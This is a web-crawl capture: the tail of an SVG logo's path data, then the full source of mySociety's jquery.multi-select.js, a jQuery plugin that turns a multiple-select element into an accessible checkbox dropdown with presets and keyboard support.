				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.69-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L96.52,85.22z"/>
		</g>
		<polygon class="st1" points="103.01,84.63 99.67,84.63 99.67,82.88 108.3,82.88 108.3,84.63 104.96,84.63 104.96,93.8 
			103.01,93.8 		"/>
		<polygon class="st1" points="110.03,82.88 117.26,82.88 117.26,84.63 111.97,84.63 111.97,87.32 116.98,87.32 116.98,89.08 
			111.97,89.08 111.97,92.04 117.54,92.04 117.54,93.8 110.03,93.8 		"/>
		<g>
			<path class="st1" d="M122.65,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45h-1.68v2.96H122.65z M119.19,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96l2.9,4.83h-2.35l-2.53-4.63h-1.42v4.63h-1.94V82.88z"/>
		</g>
		<polygon class="st1" points="129.21,82.88 131.79,82.88 137.08,90.99 137.11,91.02 137.08,91.02 137.11,90.99 137.11,82.88 
			139.05,82.88 139.05,93.8 136.58,93.8 131.18,85.42 131.15,85.42 131.15,93.8 129.21,93.8 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://transwestern.com/assets/js/jquery.multi-select.js
body_size: 2369
content:
// jquery.multi-select.js
// by mySociety
// https://github.com/mysociety/jquery-multi-select

;(function($) {

  "use strict";

  var pluginName = "multiSelect",
    defaults = {
      'containerHTML': '<div class="multi-select-container">',
      'menuHTML': '<div class="multi-select-menu">',
      'buttonHTML': '<span class="multi-select-button">',
      'menuItemsHTML': '<div class="multi-select-menuitems">',
      'menuItemHTML': '<label class="multi-select-menuitem">',
      'presetsHTML': '<div class="multi-select-presets">',
      'activeClass': 'multi-select-container--open',
      'noneText': '-- Select --',
      'allText': undefined,
      'presets': undefined,
      'positionedMenuClass': 'multi-select-container--positioned',
      'positionMenuWithin': undefined,
      'viewportBottomGutter': 20,
      'menuMinHeight': 200
    };

  /**
   * @constructor
   */
  function MultiSelect(element, options) {
    this.element = element;
    this.$element = $(element);
    this.settings = $.extend( {}, defaults, options );
    this._defaults = defaults;
    this._name = pluginName;
    this.init();
  }

  function arraysAreEqual(array1, array2) {
    if ( array1.length != array2.length ){
      return false;
    }

    array1.sort();
    array2.sort();

    for ( var i = 0; i < array1.length; i++ ){
      if ( array1[i] !== array2[i] ){
        return false;
      }
    }

    return true;
  }

  $.extend(MultiSelect.prototype, {

    init: function() {
      this.checkSuitableInput();
      this.findLabels();
      this.constructContainer();
      this.constructButton();
      this.constructMenu();

      this.setUpBodyClickListener();
      this.setUpLabelsClickListener();

      this.$element.hide();
    },

    checkSuitableInput: function(text) {
      if ( this.$element.is('select[multiple]') === false ) {
        throw new Error('$.multiSelect only works on <select multiple> elements');
      }
    },

    findLabels: function() {
      this.$labels = $('label[for="' + this.$element.attr('id') + '"]');
    },

    constructContainer: function() {
      this.$container = $(this.settings['containerHTML']);
      this.$element.data('multi-select-container', this.$container);
      this.$container.insertAfter(this.$element);
    },

    constructButton: function() {
      var _this = this;
      this.$button = $(this.settings['buttonHTML']);
      this.$button.attr({
        'role': 'button',
        'aria-haspopup': 'true',
        'tabindex': 0,
        'aria-label': this.$labels.eq(0).text()
      })
      .on('keydown.multiselect', function(e) {
        var key = e.which;
        var returnKey = 13;
        var spaceKey = 32;
        if ((key === returnKey) || (key === spaceKey)) {
          _this.$button.click();
        }
      }).on('click.multiselect', function(e) {
        _this.menuToggle();
      })
      .appendTo(this.$container);

      this.$element.on('change.multiselect', function() {
        _this.updateButtonContents();
      });

      this.updateButtonContents();
    },

    updateButtonContents: function() {
      var _this = this;
      var options = [];
      var selected = [];

      this.$element.children('option').each(function() {
        var text = /** @type string */ ($(this).text());
        options.push(text);
        if ($(this).is(':selected')) {
          selected.push( $.trim(text) );
        }
      });

      this.$button.empty();

      if (selected.length == 0) {
        this.$button.text( this.settings['noneText'] );
      } else if ( (selected.length === options.length) && this.settings['allText']) {
        this.$button.text( this.settings['allText'] );
      } else {
        this.$button.text( selected.join(', ') );
      }
    },

    constructMenu: function() {
      var _this = this;

      this.$menu = $(this.settings['menuHTML']);
      this.$menu.attr({
        'role': 'menu'
      }).on('keyup.multiselect', function(e){
        var key = e.which;
        var escapeKey = 27;
        if (key === escapeKey) {
          _this.menuHide();
        }
      })
      .appendTo(this.$container);

      this.constructMenuItems();

      if ( this.settings['presets'] ) {
        this.constructPresets();
      }
    },

    constructMenuItems: function() {
      var _this = this;

      this.$menuItems = $(this.settings['menuItemsHTML']);
      this.$menu.append(this.$menuItems);

      this.$element.on('change.multiselect', function(e, internal) {
        // Don't need to update the menu items if this
        // change event was fired by our tickbox handler.
        if(internal !== true){
          _this.updateMenuItems();
        }
      });

      this.updateMenuItems();
    },

    updateMenuItems: function() {
      var _this = this;
      this.$menuItems.empty();

      this.$element.children('option').each(function(option_index, option) {
        var $item = _this.constructMenuItem($(option), option_index);
        _this.$menuItems.append($item);
      });
    },

    constructPresets: function() {
      var _this = this;
      this.$presets = $(this.settings['presetsHTML']);
      this.$menu.prepend(this.$presets);

      $.each(this.settings['presets'], function(i, preset){
        var unique_id = _this.$element.attr('name') + '_preset_' + i;
        var $item = $(_this.settings['menuItemHTML'])
          .attr({
            'for': unique_id,
            'role': 'menuitem'
          })
          .text(' ' + preset.name)
          .appendTo(_this.$presets);

        var $input = $('<input>')
          .attr({
            'type': 'radio',
            'name': _this.$element.attr('name') + '_presets',
            'id': unique_id
          })
          .prependTo($item);

        $input.on('change.multiselect', function(){
          _this.$element.val(preset.options);
          _this.$element.trigger('change');
        });
      });

      this.$element.on('change.multiselect', function() {
        _this.updatePresets();
      });

      this.updatePresets();
    },

    updatePresets: function() {
      var _this = this;

      $.each(this.settings['presets'], function(i, preset){
        var unique_id = _this.$element.attr('name') + '_preset_' + i;
        var $input = _this.$presets.find('#' + unique_id);

        if ( arraysAreEqual(preset.options || [], _this.$element.val() || []) ){
          $input.prop('checked', true);
        } else {
          $input.prop('checked', false);
        }
      });
    },

    constructMenuItem: function($option, option_index) {
      var unique_id = this.$element.attr('name') + '_' + option_index;
      var $item = $(this.settings['menuItemHTML'])
        .attr({
          'for': unique_id,
          'role': 'menuitem'
        })
        .text(' ' + $option.text());

	 var $span = $('<span>')
        .attr({
          'class': 'check',       
        })
        .prependTo($item);

      var $input = $('<input>')
        .attr({
          'type': 'checkbox',
          'id': unique_id,
          'value': $option.val()
        })
        .prependTo($item);
		
		
      if ( $option.is(':disabled') ) {
        $input.attr('disabled', 'disabled');
      }
      if ( $option.is(':selected') ) {
        $input.prop('checked', 'checked');
      }

      $input.on('change.multiselect', function() {
        if ($(this).prop('checked')) {
          $option.prop('selected', true);
        } else {
          $option.prop('selected', false);
        }

        // .prop() on its own doesn't generate a change event.
        // Other plugins might want to do stuff onChange.
        $option.trigger('change', [true]);
      });

      return $item;
    },

    setUpBodyClickListener: function() {
      var _this = this;

      // Hide the $menu when you click outside of it.
      $('html').on('click.multiselect', function(){
        _this.menuHide();
      });

      // Stop click events from inside the $button or $menu from
      // bubbling up to the body and closing the menu!
      this.$container.on('click.multiselect', function(e){
        e.stopPropagation();
      });
    },

    setUpLabelsClickListener: function() {
      var _this = this;
      this.$labels.on('click.multiselect', function(e) {
        e.preventDefault();
        e.stopPropagation();
        _this.menuToggle();
      });
    },

    menuShow: function() {
      $('html').trigger('click.multiselect'); // Close any other open menus
      this.$container.addClass(this.settings['activeClass']);

      if ( this.settings['positionMenuWithin'] && this.settings['positionMenuWithin'] instanceof $ ) {
        var menuLeftEdge = this.$menu.offset().left + this.$menu.outerWidth();
        var withinLeftEdge = this.settings['positionMenuWithin'].offset().left +
          this.settings['positionMenuWithin'].outerWidth();

        if ( menuLeftEdge > withinLeftEdge ) {
          this.$menu.css( 'width', (withinLeftEdge - this.$menu.offset().left) );
          this.$container.addClass(this.settings['positionedMenuClass']);
        }
      }

      var menuBottom = this.$menu.offset().top + this.$menu.outerHeight();
      var viewportBottom = $(window).scrollTop() + $(window).height();
      if ( menuBottom > viewportBottom - this.settings['viewportBottomGutter'] ) {
        this.$menu.css({
          'maxHeight': Math.max(
            viewportBottom - this.settings['viewportBottomGutter'] - this.$menu.offset().top,
            this.settings['menuMinHeight']
          ),
          'overflow': 'scroll'
        });
      } else {
        this.$menu.css({
          'maxHeight': '',
          'overflow': ''
        });
      }
    },

    menuHide: function() {
      this.$container.removeClass(this.settings['activeClass']);
      this.$container.removeClass(this.settings['positionedMenuClass']);
      this.$menu.css('width', 'auto');
    },

    menuToggle: function() {
      if ( this.$container.hasClass(this.settings['activeClass']) ) {
        this.menuHide();
      } else {
        this.menuShow();
      }
    }

  });

  $.fn[ pluginName ] = function(options) {
    return this.each(function() {
      if ( !$.data(this, "plugin_" + pluginName) ) {
        $.data(this, "plugin_" + pluginName,
          new MultiSelect(this, options) );
      }
    });
  };

})(jQuery);
